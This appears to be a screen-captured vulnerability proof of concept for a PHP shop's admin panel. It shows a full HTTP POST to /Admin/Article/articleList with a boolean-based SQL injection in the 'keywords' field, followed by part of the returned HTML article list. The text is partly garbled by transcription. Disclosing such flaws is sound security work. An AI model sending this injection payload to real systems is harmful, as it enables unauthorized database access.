 POST /index.php/Admin/Article/articleList HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/index.php?m=Admin&c=Article&a=articleList
Content-Type: application/x-www-form-urlencoded
Content-Length: 53
Connection: close
Cookie:
csrftoken=GUQauyADdqQsz1KAVGBWNFoOjqq9DKk1pB5jVLT2xzD87YnKDHRPt2rmOELAq8K
M;
Hm_lvt_6b15558d6e6f640af728f65c4a5bf687=1556418518,1556613376,1558511418;
3b937_lastvisit=3906%091561688622%09%2Fphpwind%2Findex.php;
3b937_lastpos=index; 3b937_ol_offset=98; 3b937_cloudClientUid=1029854;
3b937_ci=index%091561688622%09%09; bjui_theme=blue;
workspaceParam=articleList%7CArticle; XDEBUG_SESSION=XDEBUG_ECLIPSE;
Hm_lvt_f6f37dc3416ca514857b78d0b158037e=1562135550;
Hm_lpvt_f6f37dc3416ca514857b78d0b158037e=1562135550;
PHPSESSID=qrcldnmu1u1sp40rfgbrdq4812; is_mobile=0; cn=0; province_id=1;
city_id=2; district_id=3; admin_type=1
Upgrade-Insecure-Requests: 1
cat_id=&keywords=7xswwxwxw' or length(database())=9)#
? < + > Type a search term 0 matches
<ul>
<li>文章管理, 由总平台设置管理.</li>
</ul>
</div>
<div class="flexigrid">
<div class="mDiv">
<div class="ftitle">
<h3>文章列表</h3>
<h5>(共33条记录)</h5>
</div>
<div title="刷新数据" class="pReload"><i class="
fa-refresh"></i></div>
<form class="navbar-form form-inline"
action="/index.php/Admin/Article/articleList" method="p
<div class="sDiv">
<div class="sDiv2">
<select name="cat_id" class="select">
<option value="">选择文章类别</option>
<option value="1" >新手上路<
<option value="14" >分销简介
<option value="10" >余家</op
<option value="11" >售后消息
<option value="13" >退换货</
<option value="2" >购物指南<
<option value="12" >售后信息
<option value="3" >售后服务<
<option value="4" >支付方式<
<option value="5" >配送方式<
<option value="6" >商城公告<
<option value="7" >关于我们<
? < + > Type a search term